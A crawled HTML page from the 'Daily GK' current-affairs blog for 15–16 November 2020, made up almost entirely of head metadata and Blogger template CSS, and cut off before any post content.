

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dailygk.in/2020/11/daily-gk-15-16-nov-2020.html
body_size: 33375
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2432338985774324'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.dailygk.in/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.dailygk.in/2020/11/daily-gk-15-16-nov-2020.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Daily GK - Free Current Affairs (GK Quiz) - Atom" href="https://www.dailygk.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Daily GK - Free Current Affairs (GK Quiz) - RSS" href="https://www.dailygk.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Daily GK - Free Current Affairs (GK Quiz) - Atom" href="https://www.blogger.com/feeds/7533920789848746756/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Daily GK - Free Current Affairs (GK Quiz) - Atom" href="https://www.dailygk.in/feeds/2560920504100798240/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://www.dailygk.in/2020/11/daily-gk-15-16-nov-2020.html' property='og:url'/>
<meta content=' DAILY GK 15, 16 NOV 2020' property='og:title'/>
<meta content='Daily GK Updates on current affair news. Regular GK Updates and GK Questions. We share Daily Current affair news , Daily News in India.' property='og:description'/>
<title>
 DAILY GK 15, 16 NOV 2020 - Daily GK - Free Current Affairs (GK Quiz)
</title>
<!-- Description and Keywords (start) -->
<meta content='daily gk, daily gk updates' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content=' DAILY GK 15, 16 NOV 2020' property='og:title'/>
<meta content='http://www.dailygk.in/2020/11/daily-gk-15-16-nov-2020.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Daily GK - Free Current Affairs (GK Quiz)' property='og:site_name'/>
<meta content='https://www.dailygk.in/' name='twitter:domain'/>
<meta content=' DAILY GK 15, 16 NOV 2020' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content=' DAILY GK 15, 16 NOV 2020' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Fast
License:     Free Version
Version:     2.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fff" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-weight: 400;
color: #151515;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#0088ff;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #151515;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1100px;margin:0 auto;background:#fff;}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
max-width: 750px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
}
.sora-ads-full {
display: block;
background-color: #eee;
text-align: center;
font-size: 13px;
color: #aaaaaa;
font-weight: 400;
font-style: italic;
line-height: 88px;
border: 1px solid #ccc;
}
.post-body a:visited{color:#bd48a4!important}
.post-thumb {transition: opacity .17s ease,transform .17s ease;display: block;position: relative;width: 100%;height: 100%;object-fit: cover;z-index: 1;border-radius: 2px;position: relative}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #151515;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.widget ul{padding:0px;margin:0px}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #151515;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #0088ff;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #151515;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Roboto', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
float: left;
margin: 10px 0 0;
padding: 0;
max-width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
.header-menu{position:relative;width:100%;height:55px;z-index:10;font-size:13px;margin:0;padding: 0 10px;box-sizing: border-box;border: 1px solid #ebebeb}
.header-menu .container{position:relative;margin:0 auto;padding:0}
#main-menu .widget,#main-menu .widget > .widget-title{display:none}
#main-menu .show-menu{display:block}
#main-menu{position:relative;height:55px;z-index:15}
#main-menu ul > li{list-style-type: none;float:left;position:relative;margin:0;padding:0;transition:background .17s}
#main-menu ul > li > a{position:relative;font-size:13px;font-weight:500;text-transform:uppercase;line-height:55px;display:inline-block;margin:0;padding:0 13px;transition:color .17s ease;color:#000}
#main-menu ul#main-menu-nav > li:first-child > a{padding-left:0px;color:#333;font-weight:600}
#main-menu ul > li:hover > a{}
#main-menu ul > li > ul{background:#000;position:absolute;float:left;left:0;top:55px;width:180px;z-index:99999;margin:0;padding:0;box-shadow:0 3px 5px rgba(0,0,0,0.2);visibility:hidden;opacity:0}
#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:0}
#main-menu ul > li > ul > li{display:block;float:none;position:relative;transition:all .17s ease}
#main-menu ul > li > ul > li a{display:block;height:36px;font-size:12px;color:#fff;line-height:36px;box-sizing:border-box;margin:0;padding:0 15px;transition:all .17s ease}
#main-menu ul > li > ul > li:hover{background-color:rgba(0,0,0,0.2)}
#main-menu ul > li > ul > li:hover > a{}
#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:14px;font-weight:400;margin:0 0 0 3px}
#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0}
#main-menu .mega-menu{position:static!important}
#main-menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:20px 10px}
#main-menu .mega-menu > ul.mega-menu-inner{overflow:hidden}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1}
#main-menu ul ul{transition:all .17s ease}
.mega-menu-inner .mega-item{float:left;width:25%;box-sizing:border-box;padding:0 10px}
.mega-menu-inner .mega-content{position:relative;width:100%;overflow:hidden;padding:0}
.mega-content .post-image-wrap{width:100%;height:140px;overflow:hidden}
.mega-content .post-image-link{width:100%;height:100%;z-index:1;display:block;position:relative;overflow:hidden}
.mega-content .post-title{position:relative;font-size:14px;font-weight:500;line-height:1.5em;margin:7px 0 5px}
.mega-content .post-title a{display:block;color:#fff;transition:color .17s}
.mega-content .post-meta{color:#aaa}
.no-posts{float:left;width:100%;height:100px;line-height:100px;text-align:center}
.mega-menu .no-posts{line-height:60px;color:$(title.color)}
.show-search,.hide-search{position:absolute;right:0;top:0;display:block;width:48px;height:55px;line-height:55px;z-index:20;color:$(menu.color);font-size:15px;text-align:center;cursor:pointer;transition:color .17s ease}
.show-search:before{content:"\f002";font-family:FontAwesome;font-weight:400}
.hide-search:before{content:"\f00d";font-family:FontAwesome;font-weight:400}
.show-search:hover,.hide-search:hover{color:#fff}
#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:55px;z-index:99;box-sizing:border-box;padding:0}
#nav-search .search-form{width:100%;height:55px;background-color:rgba(0,0,0,0);line-height:55px;overflow:hidden;padding:0}
#nav-search .search-input{width:100%;height:55px;font-family:inherit;margin:0;padding:0 70px 0 15px;background-color:rgba(0,0,0,0);font-size:14px;font-weight:400;box-sizing:border-box;border:0}
#nav-search .search-input:focus{color:$(menu.color);outline:none}
.slide-menu-toggle{display:none;position:absolute;line-height:55px;height:55px;width:48px;top:0;left:0;font-family:FontAwesome;color:#fff;font-size:17px;font-weight:400;text-align:center;cursor:pointer;z-index:4;padding:0;background:#000}
.slide-menu-toggle:before{content:"\f0c9"}
.nav-active .slide-menu-toggle:before{content:"\f00d"}
.mobile-menu{background:#333;display:none;position:absolute;top:55px;left:0;width:100%;box-sizing:border-box;padding:20px;border-top:1px solid rgba(255,255,255,0.08);visibility:hidden;opacity:0;transform-origin:0 0;transform:scaleY(0);transition:all .17s ease}
.nav-active .mobile-menu{visibility:visible;opacity:1;transform:scaleY(1)}
.mobile-menu > ul{margin:0}
.mobile-menu .m-sub{display:none;padding:0}
.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:13px;font-weight:500;text-transform:uppercase;line-height:38px;margin:0;padding:0}
.mobile-menu > ul li ul{overflow:hidden}
.mobile-menu ul li a{color:#fff;padding:0;display:block;transition:all .17s ease}
.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#fff;cursor:pointer}
.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:34px;font-size:16px;text-align:center;transition:all .17s ease}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg)}
.mobile-menu > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 15px}
.mobile-menu > ul > li > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 30px}
.mobile-menu ul li a:hover,.mobile-menu ul > li > .submenu-toggle:hover{}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border: 1px solid #ebebeb;
background:#fff;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
height: 50px;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
.tm-menu .hub-home {
float: left;
display: inline-block;
padding: 0!important;
height: 50px;
text-align: center;
border-radius:100%;
}
.tm-menu .hub-home a {
color: #0088ff;
font-size: 14px;
line-height: 50px;
max-height: 50px;
padding:0 12px;
display: block;
text-transform: uppercase;
font-weight: 700;
}
.tm-menu .hub-home a .fa {
margin-right:5px;
}
.tm-menu .hub-home:hover > a {
color:$darkcolor;
}
#menu ul > li > a {
color: $darkcolor;
font-size: 14px;
font-weight: 700;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: all 0.2s;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
border:1px solid rgba(0,0,0,0.05);
border-top:0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all 0.3s ease;
box-shadow: 1px 5px 10px 0 rgba(0, 0, 0, 0.15);
}
#menu ul > li > ul > li > ul {
position: absolute;
background: #fff;
top: 0;
left: 180px;
width: 180px;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-top:1px solid rgba(0,0,0,0.05);
visibility: hidden;
opacity: 0;
-webkit-transform: translateX(-10px);
-moz-transform: translateX(-10px);
transform: translateX(-10px);
transition: all 0.3s ease;
box-shadow: 1px 5px 10px 0 rgba(0, 0, 0, 0.15);
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color:  rgba(0,0,0,0.05);
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul > li a:hover {
color: #0088ff
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: $darkcolor;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Featured Box Css ######################### */
.tybox-wrapper {
margin: 10px 0 10px;
overflow:hidden;
}
.tybox .tybox-first {
width: 50%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
}
.tybox .tybox-feat-image {
width: 100%;
position: relative;
overflow: hidden;
padding:10px;
box-sizing:border-box;
background:#0088ff;
}
.tybox .tybox-first .tyard-thumb, .tybox .tybox-img {
height: 250px !important;
transition: all .3s ease-in-out;
}
.templatesyard .tyard-thumb:hover .tybox-img, .templatesyard .tyard-thumb:hover .yard-img, .templatesyard .tylist-first .tyard-thumb:hover .tylist-img, .templatesyard .col-left-first .tyard-thumb:hover .col-left-img, .templatesyard .col-right-first .tyard-thumb:hover .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb:hover .yard-img, .post-home-image .post-thumb:hover a {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.templatesyard .tyard-thumb .tybox-img, .templatesyard .tyard-thumb .yard-img, .templatesyard .tylist-first .tyard-thumb .tylist-img, .templatesyard .col-left-first .tyard-thumb .col-left-img, .templatesyard .col-right-first .tyard-thumb .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb .yard-img, .post-home-image .post-thumb a {
transition: all .3s ease-in-out;
}
.templatesyard .tybox-first .tyard-thumb {
position: relative;
width: 100%;
height: 250px;
}
.templatesyard .tybox-img {
width: 100%;
height: 200px;
position: relative;
display: block;
}
.tybox-first .tyard-thumb .yard-label {
}
.tybox-first .tyard-thumb .yard-label a {
background: #0088ff;
color: #fff;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
border-radius: 2px;
}
.tybox .tybox-con-yard {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tybox .tybox-first .tybox-con-yard .tyard-title a {
display: block;
font-size: 19px;
color: #fff;
font-weight: 400;
line-height: 1.4em;
margin-bottom: 5px;
margin-top: 5px;
}
.tybox .tybox-first .recent-summary {
color: #fff;
font-size: 14px;
font-weight: normal;
}
.tybox-more {
background: #3d3d3d;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: 700;
white-space: nowrap;
font-family:Ruda;
}
.tybox .ty-feat .tybox-rest {
float: left;
width: 25%;
padding-right: 10px;
box-sizing: border-box;
margin-bottom:10px;
position:relative;
}
.tybox .ty-feat .tybox-rest .tybox-rest-wrap {
overflow: hidden;
position: relative;
}
.templatesyard .ty-feat .tybox-rest .tyard-thumb {
position: relative;
float: left;
width: 100%;
height: auto;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 !important;
}
.templatesyard .ty-feat .tybox-rest .yard-img {
width: 100%;
height: 250px;
position: relative;
display: block;
transition: all .3s ease-in-out;
}
.tybox-wrapper h2 {
display: none;
}
.tybox .yard-tent-ty {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
background:#151515;
}
.tybox .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tybox .yard-tent-ty .tyard-title a {
color: #fff;
font-weight: 700;
font-size: 16px;
line-height: 1.5em;
letter-spacing: 1px;
}
.tybox-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tybox-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.tybox .ty-feat .tybox-rest:nth-child(4n) {
padding-right: 0;
}
.tybox .tyard-thumb .item-cmm {
position: absolute;
top: 0;
left: 10px;
z-index: 2;
color: #fff;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 5px 6px 0;
font-size: 12px;
font-weight: bold;
background: #0088ff;
border-radius: 0 0 2px 2px;
}
.tybox .tyard-thumb .item-cmm:before {
content: "\f086";
margin-right: 5px;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.tybox .category-gallery {
position: absolute;
top: 10px;
right: 10px;
z-index: 3;
overflow: hidden;
}
.tybox .category-gallery a:before {
display: block;
background-color: #e74c3c;
opacity: .5;
color: #fff;
height: 18px;
line-height: 18px;
padding: 0 5px;
font-size: 10px;
font-weight: 400;
text-transform: uppercase;
border-radius: 2px;
transition: all .3s ease;
}
.icon:before {
font-family: FontAwesome;
font-weight: 400;
font-style: normal;
line-height: 1;
padding-right: 4px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
position: relative;
margin-bottom:10px;
clear: both;
background: #fff;
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border:1px solid #ebebeb;
padding: 10px 20px;
letter-spacing:0.8px;
margin-bottom:15px;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.index article, .archive article {
padding: 0 10px 0 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border-bottom: 1px solid rgba(0,0,0,0.12);
background: #fff;
}
.item .post, .static_page .post {
border: 0;
background:none;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
}
.index .post, .archive .post {
margin:0;
padding:0 0 10px;
margin-bottom:10px;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 700;
letter-spacing: 0.8px;
}
.post h2 a {
color: #2d2d2d;
}
.post h2 a:hover {
color: #0088ff;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 30px;
}
.block-image {
float:left;
width: 200px;
height: auto;
margin-right: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 150px;
display: block;
box-sizing: border-box;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.index .post-labels, .archive .post-labels {
font-size: 10px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
opacity: 1;
visibility: visible;
}
.meta-com {
font-size: 10px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.meta-com i, .post-labels i {
margin-right: 2px;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.item .post-head {
padding:0 10px 20px;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #a1a1a1;
